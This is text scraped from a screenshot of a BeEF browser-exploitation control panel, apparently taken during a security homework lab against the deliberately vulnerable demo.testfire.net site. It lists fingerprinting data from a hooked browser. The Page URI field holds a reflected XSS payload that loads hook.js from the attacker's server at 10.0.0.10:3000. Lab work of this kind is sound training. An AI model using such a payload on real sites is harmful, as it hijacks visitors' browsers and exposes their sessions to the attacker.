 Applications Places Thu Feb 12, 5:09 PM kafeaulait
BeEF Control Panel - Vimperator
User Dashboard × runall.dvi - SEv2-c02.pdf × Homework #5 × BeEF Control Panel × Altoro Mutual: Search Results × +
10.0.0.10:3000/ui/panel Search
BeEF 0.4.4.9-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
demo.testfire.net
? 10.0.0.10
Offline Browsers
10.0.0.10
? 10.0.0.10
Basic Requester
Getting Started Logs Current Browser
Details Logs Commands Rider XssRays Ipec
Category: Browser (5 Items)
Browser Version: UNKNOWN Initialization
Browser UA String: Mozilla/5.0 (X11; Linux x86_64; rv:35.0) Gecko/20100101 Firefox/35.0 Initialization
Browser Platform: Linux x86_64 Initialization
Browser Plugins: Gnome Shell Integration Initialization
Window Size: Width: 1364, Height: 611 Initialization
Category: Browser Components (14 Items)
Flash: Yes Initialization
VBScript: No Initialization
PhoneGap: No Initialization
Google Gears: No Initialization
Silverlight: No Initialization
Web Sockets: Yes Initialization
QuickTime: No Initialization
RealPlayer: No Initialization
Windows Media Player: No Initialization
Foxit Reader: No Initialization
WebRTC: Yes Initialization
ActiveX: No Initialization
Session Cookies: Yes Initialization
Persistent Cookies: Yes Initialization
Category: Hooked Page (5 Items)
Page Title: Altoro Mutual: Search Results Initialization
Page URI: http://demo.testfire.net/search.aspx?txtSearch=%3Cscript+src%3Dhttp%3A%2F%2F10.0.0.10%3A3000%2Fhook.js%3E%3C%2Fscript%3E Initialization
IGNORE ALL KEYS (Press <S-Esc> or <Insert> to exit) http://10.0.0.10:3000/ui/panel <[4/5] All
BeEF Control Panel - ...